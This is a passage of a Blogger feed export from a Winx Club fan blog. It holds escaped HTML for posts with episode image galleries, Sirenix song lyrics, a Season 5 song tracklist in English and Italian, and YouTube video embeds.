href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s1600\/Winx+5+-+Animation+Progression+Reel+08053.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s320\/Winx+5+-+Animation+Progression+Reel+08053.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s1600\/Winx+5+-+Animation+Progression+Reel+08143.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s320\/Winx+5+-+Animation+Progression+Reel+08143.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s1600\/Winx+5+-+Animation+Progression+Reel+08218.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s320\/Winx+5+-+Animation+Progression+Reel+08218.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s1600\/Winx+5+-+Animation+Progression+Reel+08368.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s320\/Winx+5+-+Animation+Progression+Reel+08368.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s1600\/Winx+5+-+Animation+Progression+Reel+06358.jpg\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s320\/Winx+5+-+Animation+Progression+Reel+06358.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s1600\/Winx+5+-+Animation+Progression+Reel+06498.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s320\/Winx+5+-+Animation+Progression+Reel+06498.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s1600\/Winx+5+-+Animation+Progression+Reel+06668.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s320\/Winx+5+-+Animation+Progression+Reel+06668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/05\/winx-5-animation-progression-reel.html","title":"“Winx 5” - Animation Progression Reel"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s72-c\/Winx+5+-+Animation+Progression+Reel+02643.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3165088967927870573"},"published":{"$t":"2016-02-06T16:58:00.002+01:00"},"updated":{"$t":"2016-02-06T16:58:48.379+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s1600\/5th.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s400\/5th.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRainbow CGI nos muestra la antigua versión de la canción Sirenix cantada también por Elisa Rosselli. La melodía es prácticamente la misma pero tiene unos efectos musicales y letra distintos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Que os parece? ¿Os gusta mas esta versión de la canción Sirenix?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/Td-4TX5BdqQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003ELetra:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the power of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI'm ready for my Underwater World\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the magic of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EA source of power flowing from my heart\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI protect the ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI am one with the Infinite Ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/02\/antigua-version-cancion-sirenix-winx.html","title":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s72-c\/5th.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7727927787093283398"},"published":{"$t":"2015-12-18T18:33:00.000+01:00"},"updated":{"$t":"2015-12-18T18:37:03.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 5 - ALL SONGS! - english \u0026 italian"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s1600\/maxresdefault+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s400\/maxresdefault+%25284%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEnjoy 12 fairylicious tracks from Winx Club Season 5!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_WE'RE THE WINX - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_POWER TO CHANGE THE WORLD - 01:45\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_WE ARE BELIEVIX - 03:53\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_HARMONIX - 06:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_LIKE A RUBY - 09:33\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_CHRISTMAS MAGIC - 12:28\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_THE MAGIC OF SIRENIX - 15:21\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_RETURN TO ME - 19:16\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_FLY TOGHETER - 22:10\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_ONE TO ONE - 25:48\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_THE MAGIC OF TONIGHT - 29:17\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_UNDERWATER MISSION - 32:09\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/ZXjnW9NNkp0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n______________________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEcco le 12 fatalose canzoni della Serie 5 del Winx Club!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_INVINCIBILI WINX - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_IL MONDO CAMBIERA' - 01:46\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_SIAMO BELIEVIX - 03:54\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_POTERE HARMONIX - 06:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_COME UN RUBINO - 09:34\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_E' GIA' NATALE - 12:29\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_POTERE SIRENIX - 15:24\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_TU SEI CON ME - 19:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_OLTRE LE NUVOLE - 22:13\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_LA MUSICA - 25:51\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_IL RITMO DELLA LIBERTA' - 29:20\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_UNA MISSIONE WINX - 32:11\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/N0xdA9-xShU\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7727927787093283398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7727927787093283398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/12\/winx-club-season-5-all-songs-english.html","title":"Winx Club Season 5 - ALL SONGS! - english \u0026 italian"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s72-c\/maxresdefault+%25284%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2802737560458494801"},"published":{"$t":"2015-11-15T15:30:00.000+01:00"},"updated":{"$t":"2015-11-15T15:30:29.789+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"Hogar, dulce hogar - Home, sweet home"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUR5SXz8U7g8_RyUdfbVUgiunb4MJ-7w0FGTigbxPf_UwPpGhnxdTmo8tyGxndbH3F8ySg0sTYUp3lNzS24-y5YVAiDsZbCmfLPGLs8RAW_-cmTTP5X0TItFoOwUQfXJSrrDD975YmyA\/s1600\/HOME+SWEET+HOME+WINX+0279.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUR5SXz8U7g8_RyUdfbVUgiunb4MJ-7w0FGTigbxPf_UwPpGhnxdTmo8tyGxndbH3F8ySg0sTYUp3lNzS24-y5YVAiDsZbCmfLPGLs8RAW_-cmTTP5X0TItFoOwUQfXJSrrDD975YmyA\/s640\/HOME+SWEET+HOME+WINX+0279.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Quien dijo que estar en casa es aburrido? Bloom, Flora, Stella, Layla, Musa y Tecna les encanta pasar tiempo en casa... ¡al mas puro estilo Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n____________________________________________________\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWho said that stay at home is boring? Bloom, Flora, Stella, Aisha, Musa and Tecna love being at home and they always have tons of magical and funny ideas to spend time... in pure Winx style!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/PAchSt7aWH8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakFC8l929EEGkFWWD9m7X2_b3bnGhkQExJ4idv7RDGFE7OwFo05Vu3gur-XjBawN75-TaBIX-G8FsJZae4IbwQqQt_VjQ6fER0FVimrS3FH3HZm88lr98UOK3IkNBHGUNOC46dCr_-g\/s1600\/HOME+SWEET+HOME+WINX+0058.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakFC8l929EEGkFWWD9m7X2_b3bnGhkQExJ4idv7RDGFE7OwFo05Vu3gur-XjBawN75-TaBIX-G8FsJZae4IbwQqQt_VjQ6fER0FVimrS3FH3HZm88lr98UOK3IkNBHGUNOC46dCr_-g\/s320\/HOME+SWEET+HOME+WINX+0058.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfezWx2VL7Xby1qW9Hp-bnJRHtZrZS4eoRdMlIpyHuFF31LQ5-WU5tmI8yf40Nfot6Ky1wRGDC51XydoXMsnzCSPO93UuZWn1W_2F8wU0bbcCy_9IKwVSVdII81Sx_on8ro85oezknA\/s1600\/HOME+SWEET+HOME+WINX+0290.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfezWx2VL7Xby1qW9Hp-bnJRHtZrZS4eoRdMlIpyHuFF31LQ5-WU5tmI8yf40Nfot6Ky1wRGDC51XydoXMsnzCSPO93UuZWn1W_2F8wU0bbcCy_9IKwVSVdII81Sx_on8ro85oezknA\/s320\/HOME+SWEET+HOME+WINX+0290.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjep3evcEQFkRVQmA3a0oGYLR1BZE4XytoNcWAF-4WQVY0jPv1J46O61gFxAUK8H9Rc-fdMn3uTyPVgYpP4Ir92ljKAq3381m82xpUn652SBskp3l7744AuHYXBfPLwJeaBYesUTHaG3w\/s1600\/HOME+SWEET+HOME+WINX+0379.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjep3evcEQFkRVQmA3a0oGYLR1BZE4XytoNcWAF-4WQVY0jPv1J46O61gFxAUK8H9Rc-fdMn3uTyPVgYpP4Ir92ljKAq3381m82xpUn652SBskp3l7744AuHYXBfPLwJeaBYesUTHaG3w\/s320\/HOME+SWEET+HOME+WINX+0379.jpg\" width=\"320\" 